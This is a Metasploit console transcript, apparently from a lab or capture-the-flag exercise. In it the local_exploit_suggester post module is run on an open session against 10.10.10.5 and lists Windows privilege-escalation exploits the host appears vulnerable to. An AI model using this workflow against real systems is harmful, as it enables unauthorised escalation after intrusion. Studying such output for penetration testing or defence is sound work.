 [*] Using post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 34 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >